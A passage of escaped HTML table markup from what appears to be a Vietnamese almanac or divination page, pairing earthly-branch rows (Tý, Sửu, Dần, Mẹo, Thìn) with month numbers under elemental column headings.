border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Ch2 style=\"break-after: avoid; font-family: VnSouvenir2; font-size: 20pt; margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt; font-weight: normal;\"\u003EThương Mộc\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EGiác Thủy\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EDi Hỏa\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EVõ Thổ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EKim Cung\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EMộc Thương\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EThủy Giác\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EHỏa Di\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EThổ Võ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ESửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\/8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 